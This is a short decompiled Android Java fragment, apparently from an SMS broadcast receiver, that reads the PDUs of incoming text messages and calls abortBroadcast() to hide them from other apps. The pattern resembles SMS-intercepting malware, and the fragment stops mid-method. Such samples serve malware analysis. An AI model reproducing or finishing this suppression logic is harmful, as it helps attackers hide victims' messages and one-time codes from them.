 public void a(Context arg13, Intent arg14) {
    String v1_2;
    String v10;
    int v9;
    int v2 = 0;
    try {
        String v3 = "";
        Bundle v1_1 = arg14.getExtras();
        this.a = arg13.getContentResolver();
        if(v1_1 != null) {
            Object v8 = v1_1.get("pdus");
            SmsMessage[] v11 = new SmsMessage[v8.length];
            if(arg13.getApplicationContext().a()) {
                this.abortBroadcast();
                v9 = 0;
                v10 = "";
                v1_2 = v3;
                goto label_21;
            }